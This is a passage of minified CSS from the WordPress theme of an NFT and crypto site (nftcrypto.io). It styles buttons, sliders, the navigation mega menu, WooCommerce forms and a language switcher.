.5s;opacity:0;visibility:hidden;z-index:1000}#top-button::after{content:"";font-size:3em;line-height:50px;background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/top-button-arrow.png");background-size:17px;background-position:center;width:32px;background-repeat:no-repeat;height:20px;position:absolute;left:9px;top:14px;filter:brightness(.5) invert(1)}#top-button:hover{cursor:pointer;background-color:#54488c}#top-button:active{background-color:#54488c}#top-button.show-btn{opacity:1;visibility:visible}@media only screen and (max-width:1550px){.latest_post_cont{min-height:540px}}@media only screen and (max-width:1299px){.nft-learn-inner h2{font-size:65px;line-height:70px;margin-bottom:50px}.nft-learn-inner{padding:110px 0 100px}.nft-learn-inner p{font-size:25px;line-height:45px;margin-bottom:30px}.latest_post_cont{padding:20px 15px 15px}.nft-learn-inner{padding:90px 0 80px}.nft-learn-inner h3{font-size:40px;margin-bottom:30px}}@media only screen and (max-width:1200px){h1{font-size:47px;line-height:50px}.nft-learn-inner h2{font-size:55px;line-height:60px;margin-bottom:30px}.nft-learn-inner p{font-size:20px;line-height:35px;margin-bottom:20px}.nft-learn-button a{padding:20px 30px}}@media only screen and (max-width:991px){.nft-learn-inner{padding:50px 0}.nft-learn-inner h3{font-size:40px;margin-bottom:20px}.nft-learn-inner h2{font-size:45px;margin-bottom:20px}.latest_news_text h4{font-size:20px;line-height:25px;margin-bottom:10px;height:50px}.latest_post_cont{min-height:520px}}@media only screen and (max-width:767px){h1{font-size:35px;line-height:40px}.nft-learn-inner h2{font-size:30px;margin-bottom:20px;line-height:35px}.latest_post_cont .latest_news_img{height:155px}.latest_post_cont{min-height:420px}.nft-learn-outer{margin-top:0}.nft-learn-inner h3{font-size:25px;margin-bottom:10px;line-height:35px}.nft-learn-button a{padding:10px 20px;max-width:250px;font-size:16px}.nft-learn-inner p{font-size:18px;line-height:28px;margin-bottom:15px}.latest_news_text h4{height:auto}.latest_post_cont img{width:100%}.nft-learn-outer.receiving-about .nft-learn-button a{max-width:207px}}@media only screen and (max-width:450px){.nft-learn-inner{padding:30px 0}}.nft-learn-outer.receiving-about{background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/Program-one.png");background-repeat:no-repeat;background-position:center top;background-size:cover;margin-top:180px}.nft-learn-outer.receiving-about .nft-learn-inner{padding:160px 0 190px}.nft-learn-outer.receiving-about .nft-learn-button a{max-width:307px;width:100%}.nft-learn-outer.receiving-about h2 span{background:-webkit-linear-gradient(160deg,#3fbbfe,#a765e3);background-clip:border-box;-webkit-background-clip:text;-webkit-text-fill-color:transparent}@media only screen and (max-width:1200px){.nft-learn-outer.receiving-about .nft-learn-inner{padding:100px 0 140px}.nft-learn-outer.receiving-about{margin-top:80px}}@media only screen and (max-width:991px){.nft-learn-outer.receiving-about .nft-learn-inner{padding:50px 0 100px}.nft-learn-outer.receiving-about{margin-top:0}}@media only screen and (max-width:767px){.nft-learn-outer.receiving-about{margin-top:0}.nft-learn-outer.receiving-about .nft-learn-inner{padding:20px 0 30px}}.blog-page-outer{width:100%;padding-top:90px;background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/Single-post-bg.jpg");background-repeat:no-repeat;background-position:center top;background-size:100% auto}.blog-page-outer .container{max-width:1075px;padding-left:0;padding-right:0}.blog-slider .latest_post_cont{max-width:100%;vertical-align:top;background:#343048;border-radius:10px;padding:30px 27px 27px;min-height:inherit}.blog-slider .latest_post_cont .latest_news_img{height:410px;width:100%}.blog-slider .latest_post_cont .latest_news_img img{height:100%;object-fit:cover;border-radius:10px;width:100%}.blog-slider .latest_news_text h4{margin-bottom:10px;height:auto}.blog-slider .post-author{display:flex;flex-wrap:wrap}.blog-slider .post-author .author-name{width:auto;margin-left:35px}.blog-slider .post-author .author-name a{color:#b49dff}.blog-slider .slick-prev:before{content:"";background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/left-arrow.png");background-repeat:no-repeat;background-position:center;width:32px;height:30px;display:inline-block}.blog-slider .slick-next:before{content:"";background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/right-arrow.png");background-repeat:no-repeat;background-position:center;width:32px;height:30px;display:inline-block}.blog-slider .slick-next,.blog-slider .slick-prev{position:absolute;top:50%;display:block;width:32px;height:30px;padding:0}.page-header{text-align:center}.blog-slider .slick-prev{left:-70px;top:50%}.blog-slider .slick-next{top:50%;right:-70px}.blog-slider.slick-slider{margin-top:40px}.blog-slider .slick-dots li{width:50px;height:22px;margin:0 10px}.blog-slider .slick-dots li button{width:50px;height:22px;padding:0;background:#54488c;border-radius:20px}.blog-slider li.slick-active button{background:#8769e9;width:90px}.blog-slider .slick-dots li.slick-active{width:90px}.blog-slider .slick-dots{bottom:-65px;width:100%;left:0}.blog-inner-posts{margin-top:135px;width:100%;display:flex;flex-wrap:wrap}.post-row{width:49%;display:flex;padding:0 15px;margin-bottom:40px}.post-row-inner{background:#343048;border-radius:10px;padding:30px 27px 27px;width:100%}.post-row-inner .post-row-image{height:208px;width:100%}.post-row-inner .post-row-image img{width:100%;height:100%;object-fit:cover;border-radius:10px}.post-row-text{margin-top:28px}.post-row-text a{color:#fff}.post-row-text a h3{line-height:30px;font-size:24px;color:#fff;margin-bottom:20px}.post-row-text .post-cont p a{display:none}.post-date{display:flex;flex-wrap:wrap;justify-content:space-between;align-content:flex-end;align-items:flex-end}.post-date-left strong{font-size:14px;color:#8898aa;font-family:larsseitlight;font-weight:400}.post-date-left span{display:inline-block;width:100%}.post-date-left a{color:#b49dff;text-transform:capitalize}.post-date-right a{font-size:12.8px;font-family:larsseitbold;background:#7148b5;background:linear-gradient(9deg,#7148b5 0,#8769e9 50%,#715dd3 100%);padding:12px 37px;border-radius:10px;display:inline-block}.pagination{width:100%;justify-content:center;margin-top:25px}.current{background:#8769e9}.page-header span{text-transform:capitalize}@media only screen and (max-width:1300px){.blog-slider .slick-prev{left:-40px}.blog-slider .slick-next{right:-40px}}@media only screen and (max-width:1200px){.blog-slider.slick-slider{padding:0 50px}.blog-slider .slick-prev{left:0}.blog-slider .slick-next{right:0}.post-row-text a h3{font-size:22px;margin-bottom:10px}}@media only screen and (max-width:991px){.blog-slider .latest_post_cont .latest_news_img{height:260px}.post-row-inner{padding:15px 10px}.post-row{width:50%;padding:0 10px;margin-bottom:20px}.post-row-inner .post-row-image{height:168px}.post-date-left{width:50%}.blog-slider .slick-dots{bottom:-35px}.blog-inner-posts{margin-top:100px}}@media only screen and (max-width:767px){.blog-page-outer{padding-top:70px;background-size:auto}.blog-slider .slick-next,.blog-slider .slick-prev{display:none!important}.blog-slider.slick-slider{padding:0 10px;margin-top:20px}.blog-slider .latest_post_cont{padding:10px 10px 15px}.blog-slider .latest_post_cont .latest_news_img{height:160px}.blog-slider .slick-dots li{width:30px;height:10px}.blog-slider .slick-dots li button{width:30px;height:10px}.blog-slider li.slick-active button{width:60px}.blog-slider .slick-dots li.slick-active{width:60px}.blog-inner-posts{margin-top:80px}.post-row{width:100%}.post-date-right a{padding:10px 27px}}@media only screen and (max-width:479px){.header .header-left img{max-width:100px}.signup-footer .textwidget{overflow:hidden}}.accorans{padding-top:15px}.accorans p{margin-bottom:0}.footer-one.footer2 .widget-content p img{width:110px;height:auto}.lates-news-slider .slick-track .slick-slide a{text-decoration:none}.edu-sign-section .nft-learn-inner h2{font-size:64px;margin-bottom:50px}.nft-learn-outer.edu-sign-section{margin-top:50px;background-size:100% 100%}.nft-learn-outer.edu-sign-section .receiving-about-inner{padding:160px 0 130px}@media only screen and (max-width:991px){.edu-sign-section .nft-learn-inner h2{font-size:45px;margin-bottom:30px;line-height:50px}.nft-learn-outer.edu-sign-section{margin-top:20px}.nft-learn-outer.edu-sign-section .receiving-about-inner{padding:40px 0}}@media only screen and (max-width:767px){.edu-sign-section .nft-learn-inner h2{font-size:30px;margin-bottom:20px;line-height:40px}.nft-learn-inner h2 br{display:none}}.woocommerce .col-10,.woocommerce .col-2{flex:inherit;max-width:inherit}.woocommerce .button{border:none!important;border-radius:10px!important;font-size:14px!important;text-transform:uppercase;text-decoration:none!important;color:#fff!important;font-weight:500!important;padding:14px 20px!important;display:inline-block!important;transition:.3s;background:#755fd7!important;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%)}.woocommerce .button:hover{background:#755fd7;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%);color:#fff!important}.woocommerce .woocommerce-ordering select{border:2px solid #3a96bc;border-radius:10px;font-size:14px;text-transform:uppercase;color:#3a96bc;font-weight:700;padding:10px 25px 8px 10px;appearance:none;-webkit-appearance:none;background:url(https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/arrow-down.png) calc(100% - 15px) center no-repeat #fff;cursor:pointer}.woocommerce a.added_to_cart{padding-top:.5em;display:inline-block;font-size:14px;margin-left:10px;color:#6009ce}.woocommerce .quantity .qty{border:1px solid #dadfe9}.woocommerce td{color:#2b2c2d;font-size:16px}.woocommerce form .password-input,.woocommerce-input-wrapper{width:100%}.select2-container .select2-selection--single{height:40px;border:1px solid #ccc;border-radius:10px}.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:40px}.select2-container--default .select2-selection--single .select2-selection__arrow{height:40px}.select2-container--default .select2-selection--single,input[type=email],input[type=password],input[type=text],select,textarea{border:1px solid #ccc;border-radius:10px;font-size:14px;color:#000;padding:9px 10px;background:#fff;width:100%;height:40px}.select2-container--default .select2-selection--single{padding:0 10px}.select2-results__option[aria-selected],.select2-results__option[data-selected]{color:#000}button.buy-whop-plan{font-size:18px;text-align:center;line-height:25px;cursor:pointer;border:0;margin-bottom:20px;font-family:larsseitbold;padding:12px 20px;height:auto;border-radius:10px;color:#fff;background:#755fd7;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%);margin-top:10px}button.buy-whop-plan:hover{color:#fff;background:#724ab8;background:linear-gradient(247deg,#724ab8 0,#735ed5 100%);text-decoration:none}.onetime_user_landing_outter{position:relative;width:100%;height:auto;z-index:22222;max-width:100%;margin:100px 0 0}.onetime_user_landing_outter .slick-dotted.slick-slider{margin-bottom:-10px}.onetime_user_landing_outter .slick-next,.onetime_user_landing_outter .slick-prev{background-color:#fff!important;z-index:9;width:30px;height:30px;border-radius:50%;color:#000}.onetime_user_landing_outter .slick-next::before,.onetime_user_landing_outter .slick-prev::before{color:#000;opacity:1}.onetime_user_landing_outter .slick-prev{left:30px}.onetime_user_landing_outter .slick-next{right:30px}.onetime_user_landing_outter .slick-dots{bottom:0}.onetime_user_landing_outter .slick-dots li{width:10px;height:10px;margin:0 5px;vertical-align:top}.onetime_user_landing_outter .slick-dots li button{width:10px;height:10px;padding:5px;background:#fff;border-radius:50%}.join-ourcl{background:#7457cb!important;border-radius:10px;-webkit-border-radius:10px;-moz-border-radius:10px;-webkit-transition:background-color .3s;transition:background-color .3s;position:relative}.join-ourcl::before{content:'';display:block;position:absolute;width:100%;height:100%;top:0;left:0;background-color:inherit;border-radius:inherit;-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,transform .3s;transition:opacity .3s,transform .3s,-webkit-transform .3s;-webkit-animation:1s cubic-bezier(.24,0,.38,1) infinite join-ourcl}@-webkit-keyframes join-ourcl{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}50%{opacity:0;-webkit-transform:scale(1.5);transform:scale(1.5)}100%{opacity:0;-webkit-transform:scale(1.5);transform:scale(1.5)}}#ez-toc-container a{color:#fff}#ez-toc-container a:hover{text-decoration:underline;color:#a3aaff}@media (max-width:767px){img{height:auto}}@media only screen and (max-width:640px){.woocommerce .button{margin-bottom:4px!important}.onetime_user_landing_outter{margin:90px 0 0}.onetime_user_landing_outter .slick-prev{left:10px}.onetime_user_landing_outter .slick-next{right:10px}}html{font-size:87.5%}body,html{overflow-x:clip}html.open-menu{overflow:hidden}@media (min-width:1200px){html.open-menu{margin-right:17px}}@media screen and (min-color-index:0) and(-webkit-min-device-pixel-ratio:0){@media{.mobileMegaMenuDropdown .dropdown-menu{padding-bottom:30px}}}#wrapper-navbar{position:relative;z-index:9999;width:100%}.header{height:auto}.header-right{padding:0 40px 0 0}@media (min-width:768px){.header-right{padding:0}}.header-left{padding:0}.header-right .navbar{float:left;padding:0}.navbar{width:100%;position:relative;justify-content:space-between;display:flex;flex-wrap:wrap}.navbar.bg-light{padding:17px 30px}.navbar .navbar-toggler{position:absolute;right:0;top:-40px;border:none;font-size:1.42857rem;color:#020202;display:flex;height:55px;width:55px;align-items:center;justify-content:center;border:none}.navbar .navbar-toggler:focus{outline:0}.navbar .navbar-toggler .navbar-toggler-icon{background:0 0;margin-top:0}.navbar .nav-link{width:auto;float:left}.navbar .dropdown-toggle{display:inline-block;color:#000}.navbar .dropdown-toggle:after{content:none}.navbar .dropdown-toggle[aria-expanded=true]{transform:rotate(180deg);margin-left:8px}.navbar .item-submenu .dropdown-toggle[aria-expanded=true]{right:6px}.navbar .dropdown-toggle:hover{color:#000}.navbar .dropdown-menu{border:none;padding-top:0;padding-left:0}.navbar .dropdown-menu a{display:inline-block;width:100%;color:#212529;font-family:larsseitbold;line-height:100%}.navbar .dropdown-menu a.c-megaMenu--normal-links{font-style:normal;font-family:larsseitmedium;font-size:16px;text-transform:initial}.navbar-light .navbar-nav{padding-top:20px}.main-nav-col{position:inherit!important}.main-nav-col nav{float:none}.main-nav-col nav .nav-list{display:block}.c-megaMenu{margin:0;padding:0}.c-megaMenu .c-megaMenu--menu-item{position:inherit;display:inline-block;margin:0}.c-megaMenu--menu-item>a:after{transition:color .3s ease-in}.c-megaMenu--menu-item>a:hover{text-decoration:none}@media screen and (max-width:768px){.c-megaMenu--menu-item>a{border-bottom:0!important}.c-megaMenu--menu-item>a:hover{border-bottom:0}}.c-megaMenu--menu-item>a:hover:after{color:#eb9a11}.c-megaMenu--menu-item.js-has-mega-menu>a.link-a-has-mega-menu:after{content:"";background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/arrow-down-white.svg) no-repeat;width:12px;height:12px;background-size:12px;position:relative;display:inline-block;margin-left:8px;top:0;vertical-align:middle;line-height:12px;background-position:center}.c-megaMenu--menu-item.js-has-mega-menu.open>a,.c-megaMenu--menu-item.js-has-mega-menu:hover>a{color:#b49dff}.c-megaMenu--menu-item.js-has-mega-menu.open>a.link-a-has-mega-menu:after,.c-megaMenu--menu-item.js-has-mega-menu:hover>a.link-a-has-mega-menu:after{background-image:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/arrow-down-purple.svg)}.c-megaMenu--sub-menu{position:absolute;left:0;top:110px;width:100%;margin:0;z-index:1200;text-align:center;height:0;overflow:hidden;transition:none;list-style:none;border-top:none;display:none!important}.c-megaMenu--sub-menu.open{min-height:430px;height:auto;display:flex;flex-wrap:wrap;box-shadow:0 8px 8px -4px rgba(0,0,0,.15);width:100%!important;display:block!important;padding-top:32px;padding-bottom:34px}.c-megaMenu--sub-menu .long-list{list-style:none;text-align:left;width:100%;float:left;display:inline-block;padding:0 45px 0 0;border:none}@media screen and (min-width:992px) and (max-width:1199px){.main-nav-col nav{margin-right:10px}.c-megaMenu--sub-menu .long-list{padding-right:15px}}.c-megaMenu--sub-menu li a{color:#212529;margin:0;padding:0}.c-megaMenu--sub-menu li a:hover{text-decoration:none;color:rgba(34,21,21,.6)!important}.c-megaMenu--sub-sub-menu{list-style:none;text-align:left;padding:0}.c-megaMenu--sub-sub-menu li{list-style:none;text-align:left;width:100%;float:left;display:inline-block;border:none;padding:0}.c-megaMenu--sub-sub-menu li a{color:#212529;margin:0;padding:0;text-transform:none}@media (min-width:0px){.c-megaMenu--heading a{font-size:14px;color:#151515}}@media (min-width:992px){.header-left{padding:0}.c-megaMenu--heading a{font-size:16px;font-family:larsseitmedium;margin-bottom:12px;line-height:22px!important}}#wrapper-navbar.insidebitcoinsMegaNav{font-family:larsseitbold}@media screen and (min-width:992px){.fin-country-dropdown{font-size:11px}.fin-country-dropdown{display:flex;align-items:center;margin-right:12px}.fin-country-dropdown .dropdown-item{padding:.25rem 20px}}@media screen and (min-width:1200px){.fin-country-dropdown{font-size:12px}.fin-country-dropdown .dropdown-item{padding:.25rem 25px}}#wrapper-navbar.insidebitcoinsMegaNav .c-megaMenu--sub-menu{background-color:#fafafa!important}#wrapper-navbar.insidebitcoinsMegaNav .c-megaMenu--sub-menu.open{border-bottom:3px solid #ccc;box-shadow:0 8px 8px -4px rgba(0,0,0,.1);margin-top:4px;padding-left:0;padding-right:0}.fin-country-dropdown img{height:15.33px;margin-top:0;vertical-align:sub}@media screen and (max-width:991px){.navbar .nav-item>.dropdown-toggle{margin-top:0;width:11px;height:46px;background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/dashicons_arrow-up-alt2.svg) 0 center no-repeat;margin-left:8px;padding:13px 0;box-sizing:border-box}.fin-country-dropdown{display:none}.collapse .fin-country-dropdown,.slide-in .fin-country-dropdown{display:flex;position:absolute;bottom:0;width:100%;border-top:1px solid rgba(34,21,21,.1);border-bottom:1px solid rgba(34,21,21,.1);height:52px;align-items:center;display:none}.nav-item.dropdown{position:unset}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu{left:0!important;bottom:42px!important;position:absolute!important;top:auto!important}.navbar .fin-country-dropdown .dropdown-toggle[aria-expanded=true]{margin-left:0!important}}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu{background-color:#fafafa!important;border-radius:0;padding:8px 8px 8px 7px!important;width:85px!important;box-shadow:0 4px 30px rgba(0,0,0,.15);left:-8px!important}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item{display:flex;align-items:center;padding:0 0 5px 5px!important}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item span:first-child{margin-right:5px}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item span:last-child{font-size:13px;font-family:larsseitbold;text-transform:uppercase}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item:last-child{padding-bottom:0!important}.header-left{padding-right:0!important}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .megaMenu--mobile-header{padding:17px 0 0;position:relative;z-index:9}@media screen and (max-width:768px){#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light{padding:0}}@media screen and (max-width:992px){#wrapper-navbar.insidebitcoinsMegaNav .navbar .nav-item>.dropdown-menu{visibility:hidden;position:absolute;z-index:3;width:0;right:0;background:#f2f2f2!important;left:50%;overflow-y:scroll!important;overflow-x:hidden!important;-webkit-overflow-scrolling:touch;min-width:0;padding-left:0;height:calc(100vh - 54px);top:0;margin:0;padding-top:10px;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:all .5s ease;border-radius:0}#wrapper-navbar.insidebitcoinsMegaNav .navbar .nav-item>.dropdown-menu.show{width:50%;visibility:visible}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu.show a{padding:13px 16px;text-decoration:none;width:100%}}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .megaMenu--mobile-header{padding:0 30px 17px}@media screen and (max-width:991px){#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .megaMenu--mobile-header{padding:0;display:block}.navbar.bg-light{padding:0!important}}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-toggler .navbar-toggler-icon{color:#221515;transition:all .5s ease-out;background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/hmenu.svg) no-repeat;height:24px;width:24px}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-toggler.open .navbar-toggler-icon{background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/close.svg) no-repeat}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-nav{padding:10px 13px}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu{background-color:transparent}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu.show{overflow:hidden}.nav-item .fa-chevron-down:before{display:none!important}.nav-item>.dropdown-toggle .fa-chevron-down:before{font-family:larsseitbold}#wrapper-navbar.insidebitcoinsMegaNav .navbar .nav-link,.c-megaMenu .c-megaMenu--menu-item:hover .c-megaMenu--sub-sub-menu a,.c-megaMenu .c-megaMenu--menu-item:hover .c-megaMenu--sub-sub-menu li.c-megaMenu--heading a,.c-megaMenu--sub-sub-menu li.c-megaMenu--heading a{color:#221515}.c-megaMenu .c-megaMenu--menu-item:hover .c-megaMenu--sub-sub-menu li.c-megaMenu--heading a{font-family:larsseitbold;text-transform:uppercase}@media (min-width:0px){.navbar .dropdown-menu .item-submenu a.c-megaMenu--heading{font-size:14px;line-height:150%;font-family:larsseitmedium;color:#151515;font-family:larsseitbold}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links,.c-megaMenu--sub-sub-menu li a{font-size:14px;line-height:150%;font-family:larsseitmedium}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links{padding-left:25px!important}.c-megaMenu--sub-sub-menu li a{padding:5.5px 0;display:block}}@media (min-width:992px){.navbar .dropdown-menu .item-submenu a.c-megaMenu--heading{font-size:16px;line-height:22px;font-family:larsseitbold}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links,.c-megaMenu--sub-sub-menu li a{color:#221515}}@media (max-width:991px){.megaMenu--mobile-header{padding:0}.submenu-level3{display:none}.item-submenu{position:relative;border-bottom:1px solid rgba(34,21,21,.1)}.item-submenu.last{height:67px;border-bottom:0}.item-submenu .dropdown-toggle{display:inline!important;position:absolute;right:-15px;width:11px!important;top:0!important;margin-top:0;height:44px;background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/dashicons_arrow-up-alt2.svg) 0 center no-repeat}.navbar .dropdown-menu .item-submenu a.c-megaMenu--heading{width:calc(100% - 20px)}#wrapper-navbar.insidebitcoinsMegaNav .navbar .has-menu-open .active .nav-link{color:#221515}.fin-country-dropdown button{display:flex!important}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links,.c-megaMenu--sub-sub-menu li a{color:#222}}@media(min-width:992px){.fin-country-dropdown span{position:relative}.fin-country-dropdown span{top:2px}}.fin-country-dropdown .dropdown{z-index:3000}.fin-country-dropdown .dropdown-menu{width:47px!important;min-width:47px!important;border:0!important;padding:0!important;margin:-3px 0 0;background:0 0!important}.fin-country-dropdown .dropdown-menu .dropdown-item{padding:0 0 0 6px}.fin-country-dropdown .dropdown-menu .dropdown-item:hover{background:0 0!important}.fin-country-dropdown .dropdown-menu .dropdown-item img{width:23px}.c-megaMenu--normal-links a.active,.c-megaMenu--normal-links a.hover,.c-megaMenu--sub-sub-menu.hover>li.c-megaMenu--heading>a{color:rgba(34,21,21,.6)}@media screen and (min-width:430px) and (max-width:991px){#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-nav{overflow-y:auto;height:80vh;padding-bottom:66px}.collapse .fin-country-dropdown,.slide-in .fin-country-dropdown{background:#fafafa}}@media screen and (min-width:992px) and (max-width:1199px){.fin-country-dropdown{margin-right:4px}.header-right{padding-right:0!important}}.navbar .navbar-toggler .navbar-toggler-icon img{width:20px}.navbar .navbar-toggler .toggler-close-icon{display:none}.navbar .navbar-toggler.open .toggler-close-icon{display:inline-block;width:16px}.navbar .navbar-toggler.open .toggler-bars-icon{display:none}@media only screen and (min-width:992px){.header{min-height:115px;padding-bottom:0;padding-top:0}.c-megaMenu>li.c-megaMenu--menu-item.js-has-mega-menu{cursor:pointer;padding-top:0;padding-bottom:0}.c-megaMenu>li.c-megaMenu--menu-item.js-has-mega-menu>a{padding-bottom:48px;padding-top:48px;display:inline-block}}@media only screen and (max-width:991px){.header{min-height:96px}.header .navbar{width:100%}.header #navbarNavDropdown{background:#fafafa;top:96px;position:fixed;width:100%;height:100vh;transform:translateX(-100%);-webkit-transform:translateX(-100%);left:0;right:0;box-shadow:none}.navbar-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.header .navbar li a{padding:15px 0;text-transform:uppercase;width:auto}.header .navbar li.nav-item.dropdown{position:unset;color:#6a6a6a}.navbar .navbar-toggler{right:0;top:-50px;height:auto;width:auto;padding:0}}.slide-in{animation:.5s forwards slide-in;-webkit-animation:.5s forwards slide-in}.slide-out{animation:.5s forwards slide-out;-webkit-animation:.5s forwards slide-out}@keyframes slide-in{100%{transform:translateX(0)}}@-webkit-keyframes slide-in{100%{-webkit-transform:translateX(0)}}@keyframes slide-out{0%{transform:translateX(0)}100%{transform:translateX(-100%)}}@-webkit-keyframes slide-out{0%{-webkit-transform:translateX(0)}100%{-webkit-transform:translateX(-100%)}}.popup-slider .slick-slide img{width:100%}#wpadminbar{z-index:2222221}.header{z-index:222222}@media only screen and (min-width:768px) and (max-width:2000px){.video-slider .slick-track{transform:translate3d(0,0,0)!important}}.header .header-left img{width:130px}@media only screen and (max-width:767px){.navbar .navbar-toggler{top:-40px}.header .header-left img{width:100px}}.gt_container-cqva80 .gt_switcher{font-family:Arial;font-size:12pt;text-align:left;cursor:pointer;overflow:hidden;width:173px;line-height:0}.gt_container-cqva80 .gt_switcher a{text-decoration:none;display:block;font-size:12pt;box-sizing:content-box}.gt_container-cqva80 .gt_switcher a img{width:24px;height:24px;vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:.8}.gt_container-cqva80 .gt_switcher a:hover img{opacity:1}.gt_container-cqva80 .gt_switcher .gt_selected{background:linear-gradient(180deg,#efefef 0,#fff 70%) #fff;position:relative;z-index:9999}.gt_container-cqva80 .gt_switcher .gt_selected a{border:1px solid #ccc;color:#666;padding:3px 5px;width:161px}.gt_container-cqva80 .gt_switcher .gt_selected a:after{height:24px;display:inline-block;position:absolute;right:10px;width:15px;background-position:50%;background-size:11px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s}.gt_container-cqva80 .gt_switcher .gt_selected a.open:after{transform:rotate(-180deg)}.gt_container-cqva80 .gt_switcher .gt_selected a:hover{background:#fff}.gt_container-cqva80 .gt_switcher .gt_current{display:none}.gt_container-cqva80 .gt_switcher .gt_option{position:relative;z-index:9998;border-left:1px solid #ccc;border-right:1px solid #ccc;border-top:1px solid #ccc;background-color:#eee;display:none;width:171px;max-height:198px;height:0;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;transition:height .5s ease-in-out}.gt_container-cqva80 .gt_switcher .gt_option a{color:#000;padding:3px 5px}.gt_container-cqva80 .gt_switcher .gt_option a:hover{background:#fff}.gt_container-cqva80 .gt_switcher .gt_option::-webkit-scrollbar-track{background-color:#f5f5f5}.gt_container-cqva80 .gt_switcher .gt_option::-webkit-scrollbar{width:5px}.gt_container-cqva80 .gt_switcher .gt_option::-webkit-scrollbar-thumb{background-color:#888}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}.slick-initialized .slick-slide{display:block}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:0;background:0 0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:0;background:0 0}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;opacity:.25;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}.slick-prev:before{content:'←'}.slick-next{right:-25px}.slick-next:before{content:'→'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li 